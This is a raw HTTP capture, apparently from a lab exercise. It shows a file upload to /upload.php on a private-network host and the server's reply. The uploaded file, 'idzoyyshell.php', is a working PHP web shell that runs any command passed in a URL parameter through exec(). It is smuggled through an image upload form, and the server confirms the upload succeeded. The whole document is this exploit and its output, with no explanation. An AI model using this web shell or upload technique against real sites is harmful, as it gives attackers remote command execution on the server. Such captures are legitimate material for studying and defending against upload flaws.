 POST /upload.php HTTP/1.1
Host: 172.24.141.242:8000
Connection: keep-alive
Content-Length: 360
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Origin: http://172.24.141.242:8000
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryam8WSsNDVFbRRfVY
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://172.24.141.242:8000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9

------WebKitFormBoundaryam8WSsNDVFbRRfVY
Content-Disposition: form-data; name="fileToUpload"; filename="idzoyyshell.php"
Content-Type: application/octet-stream

<?php

echo exec($_GET['mintcocscmd']);

?>

------WebKitFormBoundaryam8WSsNDVFbRRfVY
Content-Disposition: form-data; name="submit"

Upload Image
------WebKitFormBoundaryam8WSsNDVFbRRfVY--

HTTP/1.1 200 OK
Host: 172.24.141.242:8000
Date: Mon, 16 Sep 2024 06:18:05 GMT
Connection: close
X-Powered-By: PHP/8.2.18
Content-type: text/html; charset=UTF-8

The file idzoyyshell.php has been uploaded.